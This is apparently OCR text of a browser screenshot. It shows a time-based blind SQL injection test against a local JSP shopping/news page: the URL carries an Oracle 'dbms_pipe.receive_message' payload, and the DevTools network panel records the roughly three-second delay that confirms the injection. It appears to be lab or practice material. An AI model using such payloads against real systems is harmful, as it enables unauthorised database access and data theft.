 不安全 | 172.20.10.9:8080/Shopping/index.jsp?id=1%20and%201=dbms_pipe.receive_message(%27AAA%27,%203)
新闻标题：时讯新闻
新闻内容：最新时讯速递
Elements Network Console Sources Performance Memory Application Security Lighthouse
Search Preserve log Disable cache Online
Aa .* Search Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name Status Scheme Type Cookies Size Time Waterfall
index.jsp?id=1%20and%201=dbms_pipe.receive_message(%27AAA%27,%203) 200 http document 1 229 B 3.08 s